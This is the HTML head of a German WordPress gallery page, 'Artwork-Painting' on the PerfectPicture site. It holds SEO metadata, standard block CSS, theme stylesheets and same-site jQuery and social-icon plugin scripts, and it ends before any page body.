

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newwebsite.walterby.net/galerie/artwork-painting/
body_size: 15151
content:
<!DOCTYPE html>

<html lang="de">

	<head>

		<meta http-equiv="content-type" content="text/html" charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="http://gmpg.org/xfn/11">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Artwork-Painting - PerfectPicture</title>
	<link rel="canonical" href="https://newwebsite.walterby.net/galerie/artwork-painting/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Artwork-Painting - PerfectPicture" />
	<meta property="og:url" content="https://newwebsite.walterby.net/galerie/artwork-painting/" />
	<meta property="og:site_name" content="PerfectPicture" />
	<meta property="article:modified_time" content="2023-06-22T14:39:50+00:00" />
	<meta property="og:image" content="https://newwebsite.walterby.net/wp-content/uploads/2023/06/Baustelle_neu-1024x768.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschätzte Lesezeit" />
	<meta name="twitter:data1" content="1 Minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://newwebsite.walterby.net/galerie/artwork-painting/","url":"https://newwebsite.walterby.net/galerie/artwork-painting/","name":"Artwork-Painting - PerfectPicture","isPartOf":{"@id":"https://newwebsite.walterby.net/#website"},"primaryImageOfPage":{"@id":"https://newwebsite.walterby.net/galerie/artwork-painting/#primaryimage"},"image":{"@id":"https://newwebsite.walterby.net/galerie/artwork-painting/#primaryimage"},"thumbnailUrl":"https://newwebsite.walterby.net/wp-content/uploads/2023/06/Baustelle_neu-1024x768.jpg","datePublished":"2023-06-22T14:38:04+00:00","dateModified":"2023-06-22T14:39:50+00:00","breadcrumb":{"@id":"https://newwebsite.walterby.net/galerie/artwork-painting/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://newwebsite.walterby.net/galerie/artwork-painting/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://newwebsite.walterby.net/galerie/artwork-painting/#primaryimage","url":"https://newwebsite.walterby.net/wp-content/uploads/2023/06/Baustelle_neu-scaled.jpg","contentUrl":"https://newwebsite.walterby.net/wp-content/uploads/2023/06/Baustelle_neu-scaled.jpg","width":2560,"height":1920,"caption":"Baustelle"},{"@type":"BreadcrumbList","@id":"https://newwebsite.walterby.net/galerie/artwork-painting/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://newwebsite.walterby.net/"},{"@type":"ListItem","position":2,"name":"Galerie","item":"https://newwebsite.walterby.net/galerie/"},{"@type":"ListItem","position":3,"name":"Artwork-Painting"}]},{"@type":"WebSite","@id":"https://newwebsite.walterby.net/#website","url":"https://newwebsite.walterby.net/","name":"PerfectPicture","description":"Meine Bildergalerie","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://newwebsite.walterby.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="PerfectPicture &raquo; Feed" href="https://newwebsite.walterby.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PerfectPicture &raquo; Kommentar-Feed" href="https://newwebsite.walterby.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newwebsite.walterby.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewwebsite.walterby.net%2Fgalerie%2Fartwork-painting%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newwebsite.walterby.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewwebsite.walterby.net%2Fgalerie%2Fartwork-painting%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='cnss_font_awesome_css-css' href='https://newwebsite.walterby.net/wp-content/plugins/easy-social-icons/css/font-awesome/css/all.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_font_awesome_v4_shims-css' href='https://newwebsite.walterby.net/wp-content/plugins/easy-social-icons/css/font-awesome/css/v4-shims.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_css-css' href='https://newwebsite.walterby.net/wp-content/plugins/easy-social-icons/css/cnss.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_share_css-css' href='https://newwebsite.walterby.net/wp-content/plugins/easy-social-icons/css/share.css?ver=1.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://newwebsite.walterby.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://newwebsite.walterby.net/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://newwebsite.walterby.net/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://newwebsite.walterby.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #5987f9;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #888;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 19px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hemingway_googleFonts-css' href='https://newwebsite.walterby.net/wp-content/themes/hemingway/assets/css/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='hemingway_style-css' href='https://newwebsite.walterby.net/wp-content/themes/hemingway/style.css?ver=2.3.2' type='text/css' media='all' />
<script type="text/javascript" src="https://newwebsite.walterby.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newwebsite.walterby.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://newwebsite.walterby.net/wp-content/plugins/easy-social-icons/js/cnss.js?ver=1.0" id="cnss_js-js"></script>
<script type="text/javascript" src="https://newwebsite.walterby.net/wp-content/plugins/easy-social-icons/js/share.js?ver=1.0" id="cnss_share_js-js"></script>
